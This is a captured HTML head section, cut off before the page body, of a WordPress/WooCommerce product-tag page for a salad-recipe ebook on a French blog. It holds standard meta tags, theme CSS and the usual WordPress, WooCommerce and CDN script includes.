

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/etiquette-produit/ebook-de-salades
body_size: 14384
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>ebook de salades &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Flux pour Christelle is Flabbergasting &raquo; ebook de salades Étiquette" href="https://christelleisflabbergasting.com/etiquette-produit/ebook-de-salades/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/product_tag/5862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
